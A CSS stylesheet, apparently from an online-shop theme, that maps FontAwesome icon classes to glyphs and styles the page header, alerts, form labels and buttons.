.icon-plus-circle:before, .icon-plus-sign:before {

  content: ""; }



.icon-minus-circle:before, .icon-minus-sign:before {

  content: ""; }



.icon-times-circle:before, .icon-remove-sign:before {

  content: ""; }



.icon-check-circle:before, .icon-ok-sign:before {

  content: ""; }



.icon-question-circle:before, .icon-question-sign:before {

  content: ""; }



.icon-info-circle:before, .icon-info-sign:before {

  content: ""; }



.icon-crosshairs:before, .icon-screenshot:before {

  content: ""; }



.icon-times-circle-o:before, .icon-remove-circle:before {

  content: ""; }



.icon-check-circle-o:before, .icon-ok-circle:before {

  content: ""; }



.icon-ban:before {

  content: ""; }



.icon-arrow-left:before {

  content: ""; }



.icon-arrow-right:before {

  content: ""; }



.icon-arrow-up:before {

  content: ""; }



.icon-arrow-down:before {

  content: ""; }



.icon-mail-forward:before,

.icon-share:before,

.icon-share-alt:before {

  content: ""; }



.icon-expand:before, .icon-resize-full:before {

  content: ""; }



.icon-compress:before, .icon-resize-small:before {

  content: ""; }



.icon-plus:before {

  content: ""; }



.icon-minus:before {

  content: ""; }



.icon-asterisk:before {

  content: ""; }



.icon-exclamation-circle:before, .icon-exclamation-sign:before {

  content: ""; }



.icon-gift:before {

  content: ""; }



.icon-leaf:before {

  content: ""; }



.icon-fire:before {

  content: ""; }



.icon-eye:before, .icon-eye-open:before {

  content: ""; }



.icon-eye-slash:before, .icon-eye-close:before {

  content: ""; }



.icon-warning:before,

.icon-exclamation-triangle:before,

.icon-warning-sign:before {

  content: ""; }



.icon-plane:before {

  content: ""; }



.icon-calendar:before {

  content: ""; }



.icon-random:before {

  content: ""; }



.icon-comment:before {

  content: ""; }



.icon-magnet:before {

  content: ""; }



.icon-chevron-up:before {

  content: ""; }



.icon-chevron-down:before {

  content: ""; }



.icon-retweet:before {

  content: ""; }



.icon-shopping-cart:before {

  content: ""; }



.icon-folder:before, .icon-folder-close:before {

  content: ""; }



.icon-folder-open:before {

  content: ""; }



.icon-arrows-v:before, .icon-resize-vertical:before {

  content: ""; }



.icon-arrows-h:before, .icon-resize-horizontal:before {

  content: ""; }



.icon-bar-chart-o:before, .icon-bar-chart:before,

.icon-bar-chart:before {

  content: ""; }



.icon-twitter-square:before, .icon-twitter-sign:before {

  content: ""; }



.icon-facebook-square:before, .icon-facebook-sign:before {

  content: ""; }



.icon-camera-retro:before {

  content: ""; }



.icon-key:before {

  content: ""; }



.icon-gears:before,

.icon-cogs:before {

  content: ""; }



.icon-comments:before {

  content: ""; }



.icon-thumbs-o-up:before, .icon-thumbs-up-alt:before {

  content: ""; }



.icon-thumbs-o-down:before, .icon-thumbs-down-alt:before {

  content: ""; }



.icon-star-half:before {

  content: ""; }



.icon-heart-o:before, .icon-heart-empty:before {

  content: ""; }



.icon-sign-out:before, .icon-signout:before {

  content: ""; }



.icon-linkedin-square:before, .icon-linkedin-sign:before {

  content: ""; }



.icon-thumb-tack:before, .icon-pushpin:before {

  content: ""; }



.icon-external-link:before {

  content: ""; }



.icon-sign-in:before, .icon-signin:before {

  content: ""; }



.icon-trophy:before {

  content: ""; }



.icon-github-square:before, .icon-github-sign:before {

  content: ""; }



.icon-upload:before, .icon-upload-alt:before {

  content: ""; }



.icon-lemon-o:before, .icon-lemon:before {

  content: ""; }



.icon-phone:before {

  content: ""; }



.icon-square-o:before, .icon-check-empty:before {

  content: ""; }



.icon-bookmark-o:before, .icon-bookmark-empty:before {

  content: ""; }



.icon-phone-square:before, .icon-phone-sign:before {

  content: ""; }



.icon-twitter:before {

  content: ""; }



.icon-facebook-f:before,

.icon-facebook:before {

  content: ""; }



.icon-github:before {

  content: ""; }



.icon-unlock:before {

  content: ""; }



.icon-credit-card:before {

  content: ""; }



.icon-rss:before {

  content: ""; }



.icon-hdd-o:before, .icon-hdd:before {

  content: ""; }



.icon-bullhorn:before {

  content: ""; }



.icon-bell:before, .icon-bell-alt:before {

  content: ""; }



.icon-certificate:before {

  content: ""; }



.icon-hand-o-right:before, .icon-hand-right:before {

  content: ""; }



.icon-hand-o-left:before, .icon-hand-left:before {

  content: ""; }



.icon-hand-o-up:before, .icon-hand-up:before {

  content: ""; }



.icon-hand-o-down:before, .icon-hand-down:before {

  content: ""; }



.icon-arrow-circle-left:before, .icon-circle-arrow-left:before {

  content: ""; }



.icon-arrow-circle-right:before, .icon-circle-arrow-right:before {

  content: ""; }



.icon-arrow-circle-up:before, .icon-circle-arrow-up:before {

  content: ""; }



.icon-arrow-circle-down:before, .icon-circle-arrow-down:before {

  content: ""; }



.icon-globe:before {

  content: ""; }



.icon-wrench:before {

  content: ""; }



.icon-tasks:before {

  content: ""; }



.icon-filter:before {

  content: ""; }



.icon-briefcase:before {

  content: ""; }



.icon-arrows-alt:before, .icon-fullscreen:before {

  content: ""; }



.icon-group:before,

.icon-users:before,

.icon-group:before {

  content: ""; }



.icon-chain:before,

.icon-link:before {

  content: ""; }



.icon-cloud:before {

  content: ""; }



.icon-flask:before, .icon-beaker:before {

  content: ""; }



.icon-cut:before,

.icon-scissors:before,

.icon-cut:before {

  content: ""; }



.icon-copy:before,

.icon-files-o:before,

.icon-copy:before {

  content: ""; }



.icon-paperclip:before, .icon-paper-clip:before {

  content: ""; }



.icon-save:before,

.icon-floppy-o:before,

.icon-save:before {

  content: ""; }



.icon-square:before, .icon-sign-blank:before {

  content: ""; }



.icon-navicon:before,

.icon-reorder:before,

.icon-bars:before,

.icon-reorder:before {

  content: ""; }



.icon-list-ul:before {

  content: ""; }



.icon-list-ol:before {

  content: ""; }



.icon-strikethrough:before {

  content: ""; }



.icon-underline:before {

  content: ""; }



.icon-table:before {

  content: ""; }



.icon-magic:before {

  content: ""; }



.icon-truck:before {

  content: ""; }



.icon-pinterest:before {

  content: ""; }



.icon-pinterest-square:before, .icon-pinterest-sign:before {

  content: ""; }



.icon-google-plus-square:before, .icon-google-plus-sign:before {

  content: ""; }



.icon-google-plus:before {

  content: ""; }



.icon-money:before {

  content: ""; }



.icon-caret-down:before {

  content: ""; }



.icon-caret-up:before {

  content: ""; }



.icon-caret-left:before {

  content: ""; }



.icon-caret-right:before {

  content: ""; }



.icon-columns:before {

  content: ""; }



.icon-unsorted:before,

.icon-sort:before {

  content: ""; }



.icon-sort-down:before,

.icon-sort-desc:before,

.icon-sort-up:before {

  content: ""; }



.icon-sort-up:before,

.icon-sort-asc:before,

.icon-sort-down:before {

  content: ""; }



.icon-envelope:before {

  content: ""; }



.icon-linkedin:before {

  content: ""; }



.icon-rotate-left:before,

.icon-undo:before {

  content: ""; }



.icon-legal:before,

.icon-gavel:before,

.icon-legal:before {

  content: ""; }



.icon-dashboard:before,

.icon-tachometer:before,

.icon-dashboard:before {

  content: ""; }



.icon-comment-o:before, .icon-comment-alt:before {

  content: ""; }



.icon-comments-o:before, .icon-comments-alt:before {

  content: ""; }



.icon-flash:before,

.icon-bolt:before {

  content: ""; }



.icon-sitemap:before {

  content: ""; }



.icon-umbrella:before {

  content: ""; }



.icon-paste:before,

.icon-clipboard:before,

.icon-paste:before {

  content: ""; }



.icon-lightbulb-o:before, .icon-lightbulb:before {

  content: ""; }



.icon-exchange:before {

  content: ""; }



.icon-cloud-download:before {

  content: ""; }



.icon-cloud-upload:before {

  content: ""; }



.icon-user-md:before {

  content: ""; }



.icon-stethoscope:before {

  content: ""; }



.icon-suitcase:before {

  content: ""; }



.icon-bell-o:before, .icon-bell:before, .icon-bell-alt:before {

  content: ""; }



.icon-coffee:before {

  content: ""; }



.icon-cutlery:before, .icon-food:before {

  content: ""; }



.icon-file-text-o:before, .icon-file-text-alt:before {

  content: ""; }



.icon-building-o:before, .icon-building:before {

  content: ""; }



.icon-hospital-o:before, .icon-hospital:before {

  content: ""; }



.icon-ambulance:before {

  content: ""; }



.icon-medkit:before {

  content: ""; }



.icon-fighter-jet:before {

  content: ""; }



.icon-beer:before {

  content: ""; }



.icon-h-square:before, .icon-h-sign:before {

  content: ""; }



.icon-plus-square:before, .icon-plus-sign-alt:before {

  content: ""; }



.icon-angle-double-left:before, .icon-double-angle-left:before {

  content: ""; }



.icon-angle-double-right:before, .icon-double-angle-right:before {

  content: ""; }



.icon-angle-double-up:before, .icon-double-angle-up:before {

  content: ""; }



.icon-angle-double-down:before, .icon-double-angle-down:before {

  content: ""; }



.icon-angle-left:before {

  content: ""; }



.icon-angle-right:before {

  content: ""; }



.icon-angle-up:before {

  content: ""; }



.icon-angle-down:before {

  content: ""; }



.icon-desktop:before {

  content: ""; }



.icon-laptop:before {

  content: ""; }



.icon-tablet:before {

  content: ""; }



.icon-mobile-phone:before,

.icon-mobile:before,

.icon-mobile-phone:before {

  content: ""; }



.icon-circle-o:before, .icon-circle-blank:before {

  content: ""; }



.icon-quote-left:before {

  content: ""; }



.icon-quote-right:before {

  content: ""; }



.icon-spinner:before {

  content: ""; }



.icon-circle:before {

  content: ""; }



.icon-mail-reply:before,

.icon-reply:before {

  content: ""; }



.icon-github-alt:before {

  content: ""; }



.icon-folder-o:before, .icon-folder-close-alt:before {

  content: ""; }



.icon-folder-open-o:before, .icon-folder-open-alt:before {

  content: ""; }



.icon-smile-o:before, .icon-smile:before {

  content: ""; }



.icon-frown-o:before, .icon-frown:before {

  content: ""; }



.icon-meh-o:before, .icon-meh:before {

  content: ""; }



.icon-gamepad:before {

  content: ""; }



.icon-keyboard-o:before, .icon-keyboard:before {

  content: ""; }



.icon-flag-o:before, .icon-flag-alt:before {

  content: ""; }



.icon-flag-checkered:before {

  content: ""; }



.icon-terminal:before {

  content: ""; }



.icon-code:before {

  content: ""; }



.icon-mail-reply-all:before,

.icon-reply-all:before {

  content: ""; }



.icon-star-half-empty:before,

.icon-star-half-full:before,

.icon-star-half-o:before,

.icon-star-half-empty:before {

  content: ""; }



.icon-location-arrow:before {

  content: ""; }



.icon-crop:before {

  content: ""; }



.icon-code-fork:before {

  content: ""; }



.icon-unlink:before,

.icon-chain-broken:before,

.icon-unlink:before {

  content: ""; }



.icon-question:before {

  content: ""; }



.icon-info:before {

  content: ""; }



.icon-exclamation:before {

  content: ""; }



.icon-superscript:before {

  content: ""; }



.icon-subscript:before {

  content: ""; }



.icon-eraser:before {

  content: ""; }



.icon-puzzle-piece:before {

  content: ""; }



.icon-microphone:before {

  content: ""; }



.icon-microphone-slash:before, .icon-microphone-off:before {

  content: ""; }



.icon-shield:before {

  content: ""; }



.icon-calendar-o:before, .icon-calendar-empty:before {

  content: ""; }



.icon-fire-extinguisher:before {

  content: ""; }



.icon-rocket:before {

  content: ""; }



.icon-maxcdn:before {

  content: ""; }



.icon-chevron-circle-left:before, .icon-chevron-sign-left:before {

  content: ""; }



.icon-chevron-circle-right:before, .icon-chevron-sign-right:before {

  content: ""; }



.icon-chevron-circle-up:before, .icon-chevron-sign-up:before {

  content: ""; }



.icon-chevron-circle-down:before, .icon-chevron-sign-down:before {

  content: ""; }



.icon-html5:before {

  content: ""; }



.icon-css3:before {

  content: ""; }



.icon-anchor:before {

  content: ""; }



.icon-unlock-alt:before {

  content: ""; }



.icon-bullseye:before {

  content: ""; }



.icon-ellipsis-h:before, .icon-ellipsis-horizontal:before {

  content: ""; }



.icon-ellipsis-v:before, .icon-ellipsis-vertical:before {

  content: ""; }



.icon-rss-square:before, .icon-rss-sign:before {

  content: ""; }



.icon-play-circle:before, .icon-play-sign:before {

  content: ""; }



.icon-ticket:before {

  content: ""; }



.icon-minus-square:before, .icon-minus-sign-alt:before {

  content: ""; }



.icon-minus-square-o:before, .icon-check-minus:before, .icon-collapse-alt:before {

  content: ""; }



.icon-level-up:before {

  content: ""; }



.icon-level-down:before {

  content: ""; }



.icon-check-square:before, .icon-check-sign:before {

  content: ""; }



.icon-pencil-square:before, .icon-edit-sign:before {

  content: ""; }



.icon-external-link-square:before, .icon-external-link-sign:before {

  content: ""; }



.icon-share-square:before, .icon-share-sign:before {

  content: ""; }



.icon-compass:before {

  content: ""; }



.icon-toggle-down:before,

.icon-caret-square-o-down:before,

.icon-collapse:before {

  content: ""; }



.icon-toggle-up:before,

.icon-caret-square-o-up:before,

.icon-collapse-top:before {

  content: ""; }



.icon-toggle-right:before,

.icon-caret-square-o-right:before {

  content: ""; }



.icon-euro:before,

.icon-eur:before {

  content: ""; }



.icon-gbp:before {

  content: ""; }



.icon-dollar:before,

.icon-usd:before {

  content: ""; }



.icon-rupee:before,

.icon-inr:before {

  content: ""; }



.icon-cny:before,

.icon-rmb:before,

.icon-yen:before,

.icon-jpy:before {

  content: ""; }



.icon-ruble:before,

.icon-rouble:before,

.icon-rub:before,

.icon-cny:before {

  content: ""; }



.icon-won:before,

.icon-krw:before {

  content: ""; }



.icon-bitcoin:before,

.icon-btc:before {

  content: ""; }



.icon-file:before {

  content: ""; }



.icon-file-text:before {

  content: ""; }



.icon-sort-alpha-asc:before, .icon-sort-by-alphabet:before {

  content: ""; }



.icon-sort-alpha-desc:before, .icon-sort-by-alphabet-alt:before {

  content: ""; }



.icon-sort-amount-asc:before, .icon-sort-by-attributes:before {

  content: ""; }



.icon-sort-amount-desc:before, .icon-sort-by-attributes-alt:before {

  content: ""; }



.icon-sort-numeric-asc:before, .icon-sort-by-order:before {

  content: ""; }



.icon-sort-numeric-desc:before, .icon-sort-by-order-alt:before {

  content: ""; }



.icon-thumbs-up:before {

  content: ""; }



.icon-thumbs-down:before {

  content: ""; }



.icon-youtube-square:before, .icon-youtube-sign:before {

  content: ""; }



.icon-youtube:before {

  content: ""; }



.icon-xing:before {

  content: ""; }



.icon-xing-square:before, .icon-xing-sign:before {

  content: ""; }



.icon-youtube-play:before {

  content: ""; }



.icon-dropbox:before {

  content: ""; }



.icon-stack-overflow:before, .icon-stackexchange:before {

  content: ""; }



.icon-instagram:before {

  content: ""; }



.icon-flickr:before {

  content: ""; }



.icon-adn:before {

  content: ""; }



.icon-bitbucket:before {

  content: ""; }



.icon-bitbucket-square:before, .icon-bitbucket-sign:before {

  content: ""; }



.icon-tumblr:before {

  content: ""; }



.icon-tumblr-square:before, .icon-tumblr-sign:before {

  content: ""; }



.icon-long-arrow-down:before {

  content: ""; }



.icon-long-arrow-up:before {

  content: ""; }



.icon-long-arrow-left:before {

  content: ""; }



.icon-long-arrow-right:before {

  content: ""; }



.icon-apple:before {

  content: ""; }



.icon-windows:before {

  content: ""; }



.icon-android:before {

  content: ""; }



.icon-linux:before {

  content: ""; }



.icon-dribbble:before {

  content: ""; }



.icon-skype:before {

  content: ""; }



.icon-foursquare:before {

  content: ""; }



.icon-trello:before {

  content: ""; }



.icon-female:before {

  content: ""; }



.icon-male:before {

  content: ""; }



.icon-gittip:before,

.icon-gratipay:before {

  content: ""; }



.icon-sun-o:before, .icon-sun:before {

  content: ""; }



.icon-moon-o:before, .icon-moon:before {

  content: ""; }



.icon-archive:before {

  content: ""; }



.icon-bug:before {

  content: ""; }



.icon-vk:before {

  content: ""; }



.icon-weibo:before {

  content: ""; }



.icon-renren:before {

  content: ""; }



.icon-pagelines:before {

  content: ""; }



.icon-stack-exchange:before {

  content: ""; }



.icon-arrow-circle-o-right:before {

  content: ""; }



.icon-arrow-circle-o-left:before {

  content: ""; }



.icon-toggle-left:before,

.icon-caret-square-o-left:before {

  content: ""; }



.icon-dot-circle-o:before {

  content: ""; }



.icon-wheelchair:before {

  content: ""; }



.icon-vimeo-square:before {

  content: ""; }



.icon-turkish-lira:before,

.icon-try:before {

  content: ""; }



.icon-plus-square-o:before, .icon-expand-alt:before {

  content: ""; }



.icon-space-shuttle:before {

  content: ""; }



.icon-slack:before {

  content: ""; }



.icon-envelope-square:before {

  content: ""; }



.icon-wordpress:before {

  content: ""; }



.icon-openid:before {

  content: ""; }



.icon-institution:before,

.icon-bank:before,

.icon-university:before {

  content: ""; }



.icon-mortar-board:before,

.icon-graduation-cap:before {

  content: ""; }



.icon-yahoo:before {

  content: ""; }



.icon-google:before {

  content: ""; }



.icon-reddit:before {

  content: ""; }



.icon-reddit-square:before {

  content: ""; }



.icon-stumbleupon-circle:before {

  content: ""; }



.icon-stumbleupon:before {

  content: ""; }



.icon-delicious:before {

  content: ""; }



.icon-digg:before {

  content: ""; }



.icon-pied-piper:before {

  content: ""; }



.icon-pied-piper-alt:before {

  content: ""; }



.icon-drupal:before {

  content: ""; }



.icon-joomla:before {

  content: ""; }



.icon-language:before {

  content: ""; }



.icon-fax:before {

  content: ""; }



.icon-building:before {

  content: ""; }



.icon-child:before {

  content: ""; }



.icon-paw:before {

  content: ""; }



.icon-spoon:before {

  content: ""; }



.icon-cube:before {

  content: ""; }



.icon-cubes:before {

  content: ""; }



.icon-behance:before {

  content: ""; }



.icon-behance-square:before {

  content: ""; }



.icon-steam:before {

  content: ""; }



.icon-steam-square:before {

  content: ""; }



.icon-recycle:before {

  content: ""; }



.icon-automobile:before,

.icon-car:before {

  content: ""; }



.icon-cab:before,

.icon-taxi:before {

  content: ""; }



.icon-tree:before {

  content: ""; }



.icon-spotify:before {

  content: ""; }



.icon-deviantart:before {

  content: ""; }



.icon-soundcloud:before {

  content: ""; }



.icon-database:before {

  content: ""; }



.icon-file-pdf-o:before {

  content: ""; }



.icon-file-word-o:before {

  content: ""; }



.icon-file-excel-o:before {

  content: ""; }



.icon-file-powerpoint-o:before {

  content: ""; }



.icon-file-photo-o:before,

.icon-file-picture-o:before,

.icon-file-image-o:before {

  content: ""; }



.icon-file-zip-o:before,

.icon-file-archive-o:before {

  content: ""; }



.icon-file-sound-o:before,

.icon-file-audio-o:before {

  content: ""; }



.icon-file-movie-o:before,

.icon-file-video-o:before {

  content: ""; }



.icon-file-code-o:before {

  content: ""; }



.icon-vine:before {

  content: ""; }



.icon-codepen:before {

  content: ""; }



.icon-jsfiddle:before {

  content: ""; }



.icon-life-bouy:before,

.icon-life-buoy:before,

.icon-life-saver:before,

.icon-support:before,

.icon-life-ring:before {

  content: ""; }



.icon-circle-o-notch:before {

  content: ""; }



.icon-ra:before,

.icon-rebel:before {

  content: ""; }



.icon-ge:before,

.icon-empire:before {

  content: ""; }



.icon-git-square:before {

  content: ""; }



.icon-git:before {

  content: ""; }



.icon-hacker-news:before {

  content: ""; }



.icon-tencent-weibo:before {

  content: ""; }



.icon-qq:before {

  content: ""; }



.icon-wechat:before,

.icon-weixin:before {

  content: ""; }



.icon-send:before,

.icon-paper-plane:before {

  content: ""; }



.icon-send-o:before,

.icon-paper-plane-o:before {

  content: ""; }



.icon-history:before {

  content: ""; }



.icon-genderless:before,

.icon-circle-thin:before {

  content: ""; }



.icon-header:before {

  content: ""; }



.icon-paragraph:before {

  content: ""; }



.icon-sliders:before {

  content: ""; }



.icon-share-alt:before {

  content: ""; }



.icon-share-alt-square:before {

  content: ""; }



.icon-bomb:before {

  content: ""; }



.icon-soccer-ball-o:before,

.icon-futbol-o:before {

  content: ""; }



.icon-tty:before {

  content: ""; }



.icon-binoculars:before {

  content: ""; }



.icon-plug:before {

  content: ""; }



.icon-slideshare:before {

  content: ""; }



.icon-twitch:before {

  content: ""; }



.icon-yelp:before {

  content: ""; }



.icon-newspaper-o:before {

  content: ""; }



.icon-wifi:before {

  content: ""; }



.icon-calculator:before {

  content: ""; }



.icon-paypal:before {

  content: ""; }



.icon-google-wallet:before {

  content: ""; }



.icon-cc-visa:before {

  content: ""; }



.icon-cc-mastercard:before {

  content: ""; }



.icon-cc-discover:before {

  content: ""; }



.icon-cc-amex:before {

  content: ""; }



.icon-cc-paypal:before {

  content: ""; }



.icon-cc-stripe:before {

  content: ""; }



.icon-bell-slash:before {

  content: ""; }



.icon-bell-slash-o:before {

  content: ""; }



.icon-trash:before {

  content: ""; }



.icon-copyright:before {

  content: ""; }



.icon-at:before {

  content: ""; }



.icon-eyedropper:before {

  content: ""; }



.icon-paint-brush:before {

  content: ""; }



.icon-birthday-cake:before {

  content: ""; }



.icon-area-chart:before {

  content: ""; }



.icon-pie-chart:before {

  content: ""; }



.icon-line-chart:before {

  content: ""; }



.icon-lastfm:before {

  content: ""; }



.icon-lastfm-square:before {

  content: ""; }



.icon-toggle-off:before {

  content: ""; }



.icon-toggle-on:before {

  content: ""; }



.icon-bicycle:before {

  content: ""; }



.icon-bus:before {

  content: ""; }



.icon-ioxhost:before {

  content: ""; }



.icon-angellist:before {

  content: ""; }



.icon-cc:before {

  content: ""; }



.icon-shekel:before,

.icon-sheqel:before,

.icon-ils:before {

  content: ""; }



.icon-meanpath:before {

  content: ""; }



.icon-buysellads:before {

  content: ""; }



.icon-connectdevelop:before {

  content: ""; }



.icon-dashcube:before {

  content: ""; }



.icon-forumbee:before {

  content: ""; }



.icon-leanpub:before {

  content: ""; }



.icon-sellsy:before {

  content: ""; }



.icon-shirtsinbulk:before {

  content: ""; }



.icon-simplybuilt:before {

  content: ""; }



.icon-skyatlas:before {

  content: ""; }



.icon-cart-plus:before {

  content: ""; }



.icon-cart-arrow-down:before {

  content: ""; }



.icon-diamond:before {

  content: ""; }



.icon-ship:before {

  content: ""; }



.icon-user-secret:before {

  content: ""; }



.icon-motorcycle:before {

  content: ""; }



.icon-street-view:before {

  content: ""; }



.icon-heartbeat:before {

  content: ""; }



.icon-venus:before {

  content: ""; }



.icon-mars:before {

  content: ""; }



.icon-mercury:before {

  content: ""; }



.icon-transgender:before {

  content: ""; }



.icon-transgender-alt:before {

  content: ""; }



.icon-venus-double:before {

  content: ""; }



.icon-mars-double:before {

  content: ""; }



.icon-venus-mars:before {

  content: ""; }



.icon-mars-stroke:before {

  content: ""; }



.icon-mars-stroke-v:before {

  content: ""; }



.icon-mars-stroke-h:before {

  content: ""; }



.icon-neuter:before {

  content: ""; }



.icon-facebook-official:before {

  content: ""; }



.icon-pinterest-p:before {

  content: ""; }



.icon-whatsapp:before {

  content: ""; }



.icon-server:before {

  content: ""; }



.icon-user-plus:before {

  content: ""; }



.icon-user-times:before {

  content: ""; }



.icon-hotel:before,

.icon-bed:before {

  content: ""; }



.icon-viacoin:before {

  content: ""; }



.icon-train:before {

  content: ""; }



.icon-subway:before {

  content: ""; }



.icon-medium:before {

  content: ""; }



a:hover {

  text-decoration: none; }



@media only screen and (min-width: 1200px) {

  .container {

    padding-left: 0;

    padding-right: 0; } }

body {

  min-width: 320px;

  height: 100%;

  line-height: 18px;

  font-size: 13px;

  color: #777; }

  body.content_only {

    background: none;

    min-width: 0px;

  }



textarea {

  resize: none; }



#header {

  z-index: 5003; }



.columns-container {

  background: #fff; }



#columns {

  position: relative;

  padding-bottom: 50px;

  padding-top: 15px; }



#index .tab-content {

  margin-top: 35px;

  margin-bottom: 34px; }



header {

  z-index: 1;

  position: relative;

  background: #fff;

  padding-bottom: 5px; }

  header .banner {

    background: black;

    max-height: 100%; }

    header .banner .row {

      margin: 0px; }

  header .nav {

    background: #333; }

    header .nav .row {

      margin: 0px; }

    header .nav nav {

      width: 100%; }

  header .row {

    position: relative; }

    header .row > .container {

      position: relative; }

    header .row #header_logo {

      padding-top: 15px; }

      @media (max-width: 992px) {

        header .row #header_logo {

          padding-top: 40px; } }

      @media (max-width: 767px) {

        header .row #header_logo {

          padding-top: 15px; }

          header .row #header_logo img {

            margin: 0 auto; } }

  @media (min-width: 767px) {

    header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row #header_logo + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + #header_logo, header .row .col-sm-4 + #header_logo + #header_logo, header .row #header_logo + #header_logo + #header_logo {

      float: right; } }



.ie8 #header #header_logo {

  width: 350px; }



#center_column .page_product_box h3 {

  color: #555454;

  text-transform: uppercase;

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  font-size: 18px;

  line-height: 20px;

  padding: 14px 20px 17px;

  margin: 0 0 20px;

  position: relative;

  border: 1px solid #d6d4d4;

  border-bottom: none;

  background: #fbfbfb; }



p.info-title {

  font-weight: bold;

  color: #333;

  margin-bottom: 25px; }



p.info-account {

  margin: -4px 0 24px 0; }



.dark {

  color: #333; }



.main-page-indent {

  margin-bottom: 30px; }



.alert {

  font-weight: bold; }

  .alert:before {

    cursor: pointer; }

  .alert ul, .alert ol {

    padding-left: 15px;

    margin-left: 27px; }

    .alert ul li, .alert ol li {

      list-style-type: decimal;

      font-weight: normal; }

  .alert.alert-success {

    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }

    .alert.alert-success:before {

      font-family: "FontAwesome";

      content: "\f058";

      font-size: 20px;

      vertical-align: -2px;

      padding-right: 7px; }

  .alert.alert-danger {

    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }

    .alert.alert-danger:before {

      font-family: "FontAwesome";

      content: "\f057";

      font-size: 20px;

      vertical-align: -2px;

      padding-right: 7px;

      float: left; }



.label {

  white-space: normal;

  display: inline-block;

  padding: 6px 10px; }



label {

      color: #777;

    font-weight: lighter; }

  label.required:before {

    content: "*";

    color: red;

    font-size: 14px;

    position: relative;

    line-height: 12px; }



.unvisible {

  display: none; }



.checkbox {

  line-height: 16px; }

  .checkbox label {

    color: #777777; }



.close {

  opacity: 1; }

  .close:hover {

    opacity: 1; }



input.button_mini,

input.button_small,

input.button,

input.button_large,

input.button_mini_disabled,

input.button_small_disabled,

input.button_disabled,

input.button_large_disabled,

input.exclusive_mini,

input.exclusive_small,

input.exclusive,

input.exclusive_large,

input.exclusive_mini_disabled,

input.exclusive_small_disabled,

input.exclusive_disabled,

input.exclusive_large_disabled,

a.button_mini,

a.button_small,

a.button,

a.button_large,

a.exclusive_mini,

a.exclusive_small,

a.exclusive,

a.exclusive_large,

span.button_mini,

span.button_small,

span.button,

span.button_large,

span.exclusive_mini,

span.exclusive_small,

span.exclusive,

span.exclusive_large,

span.exclusive_large_disabled {

  position: relative;

  display: inline-block;

  padding: 5px 7px;

  border: 1px solid #cc9900;

  font-weight: bold;

  color: black;

  background: url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;

  cursor: pointer;

  white-space: normal;

  text-align: left; }



*:first-child + html input.button_mini,

*:first-child + html input.button_small,

*:first-child + html input.button,

*:first-child + html input.button_large,

*:first-child + html input.button_mini_disabled,

*:first-child + html input.button_small_disabled,

*:first-child + html input.button_disabled,

*:first-child + html input.button_large_disabled,

*:first-child + html input.exclusive_mini,

*:first-child + html input.exclusive_small,

*:first-child + html input.exclusive,

*:first-child + html input.exclusive_large,

*:first-child + html input.exclusive_mini_disabled,

*:first-child + html input.exclusive_small_disabled,

*:first-child + html input.exclusive_disabled,

*:first-child + html input.exclusive_large_disabled {

  border: none; }



input.button_mini:hover,

input.button_small:hover,

input.button:hover,

input.button_large:hover,

input.exclusive_mini:hover,

input.exclusive_small:hover,

input.exclusive:hover,

input.exclusive_large:hover,

a.button_mini:hover,

a.button_small:hover,

a.button:hover,

a.button_large:hover,

a.exclusive_mini:hover,

a.exclusive_small:hover,

a.exclusive:hover,

a.exclusive_large:hover {

  text-decoration: none;

  background-position: left -50px; }



input.button_mini:active,

input.button_small:active,

input.button:active,

input.button_large:active,

input.exclusive_mini:active,

input.exclusive_small:active,

input.exclusive:active,

input.exclusive_large:active,

a.button_mini:active,

a.button_small:active,

a.button:active,

a.button_large:active,

a.exclusive_mini:active,

a.exclusive_small:active,

a.exclusive:active,

a.exclusive_large:active {

  background-position: left -100px; }



input.button_disabled,

input.exclusive_disabled,

span.exclusive {

  border: 1px solid #cccccc;

  color: #999999;

  background: url(../img/bg_bt_2.gif) repeat-x 0 0 #cccccc;

  cursor: default; }

li.htmlcontent-item-1.col-xs-4,li.htmlcontent-item-2.col-xs-4{
      width: 50%!important;
    height: auto;
    float: left;
}
li.htmlcontent-item-3.col-xs-4,li.htmlcontent-item-4.col-xs-4,li.htmlcontent-item-5.col-xs-4{
      width: 33%!important;
    float: left;
    padding-right: 0px;
}
.info-theme a{
      color: #B8A070;
    font: bold 17px 'ProximaBold';
}
.info-theme{
  color: black;
      font: 500 24px AriaRegular !important;
}

.btn.disabled,

.btn[disabled]:hover {

  opacity: 0.3; }



.button.button-small {

  font: bold 13px/17px Arial, Helvetica, sans-serif;

  color: #fff;

  background: #6f6f6f;

  border: 1px solid;

  border-color: #666666 #5f5f5f #292929 #5f5f5f;

  padding: 0;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.24);

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .button.button-small span {

    display: block;

    padding: 3px 8px 3px 8px;

    border: 1px solid;

    border-color: #8b8a8a; }

    .button.button-small span i {

      vertical-align: 0px;

      margin-right: 5px; }

      .button.button-small span i.right {

        margin-right: 0;

        margin-left: 5px; }

    .button.button-small span:hover {

      background: #575757;

      border-color: #303030 #303030 #666666 #444444; }



.button.button-medium {

  font-size: 17px;

  line-height: 21px;

  color: #fff;

  padding: 0;

  font-weight: bold;

  background: #43b754;

  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#43b754), to(#42ac52));

  background-image: -webkit-linear-gradient(top, #43b754, 0%, #42ac52, 100%);

  background-image: -moz-linear-gradient(top, #43b754 0%, #42ac52 100%);

  background-image: linear-gradient(to bottom, #43b754 0%, #42ac52 100%);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754', endColorstr='#FF42AC52', GradientType=0);

  border: 1px solid;

  border-color: #399a49 #247f32 #1a6d27 #399a49;

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .button.button-medium span {

    display: block;

    padding: 10px 10px 10px 14px;

    border: 1px solid;

    border-color: #74d578; }

    @media (max-width: 480px) {

      .button.button-medium span {

        font-size: 15px;

        padding-right: 7px;

        padding-left: 7px; } }

    .button.button-medium span i.left {

      font-size: 24px;

      vertical-align: -2px;

      margin: -4px 10px 0 0;

      display: inline-block; }

